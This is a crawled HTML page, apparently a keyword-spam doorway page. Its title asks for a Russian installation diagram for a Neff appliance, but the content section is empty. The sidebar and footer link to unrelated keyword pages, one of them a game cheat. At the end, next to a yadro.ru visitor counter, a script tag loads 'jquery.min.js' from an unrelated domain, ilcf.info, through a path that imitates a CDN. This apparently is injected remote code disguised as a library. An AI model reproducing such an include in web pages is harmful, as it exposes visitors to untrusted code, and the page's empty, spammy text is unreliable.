

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://huivohwai.virtualtravelog.net/wkx-shema-vstraivaniya-neff-c77v60n2.html
body_size: 1982
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема встраивания neff c77v60n2 - huivohwai.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">huivohwai.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема встраивания neff c77v60n2</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wkx-skachat-muzyku-niki-minazh-super-bass.html">Скачать музыку ники минаж super bass</a></li>
                                <li><a href="wkx-pesnya-alesha-tekst-pesni.html">Песня алеша текст песни</a></li>
                                <li><a href="wkx-menyu-blanki-dlya-detskogo-sada-kartinki.html">Меню бланки для детского сада картинки</a></li>
                                <li><a href="wkx-chit-na-beskonechnye-granaty-v-ks.html">Чит на бесконечные гранаты в кс</a></li>
                                <li><a href="wkx-ustanovit-internet-radio.html">Установить интернет радио</a></li>
                                <li><a href="wkx-robert-chaldini-socialnaya-psihologiya-skachat.html">Роберт чалдини социальная психология скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-nastroyka-avtosohraneniya-excel.html">Настройка автосохранения excel</a></li>
                                            <li><a href="wkx-redaktor-matematicheskih-formul-onlayn.html">Редактор математических формул онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-biopolimery-uglevody-lipidy-prezentaciya-po-biologii.html">Биополимеры углеводы липиды презентация по биологии</a></li>
                                            <li><a href="wkx-moskva-cheboksary-raspisanie-avtobusa.html">Москва чебоксары расписание автобуса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-gdz-4-klas-prirodoznavstvo-zoshit.html">Гдз 4 клас природознавство зошит</a></li>
                                            <li><a href="wkx-pesnya-samocvety-ne-nado-pechalitsya-skachat.html">Песня самоцветы не надо печалиться скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-head-first-php-mysql-skachat-na-russkom.html">Head first php mysql скачать на русском</a></li>
                                            <li><a href="wkx-skachat-besplatno-onlayn-programmu-zona.html">Скачать бесплатно онлайн программу зона</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
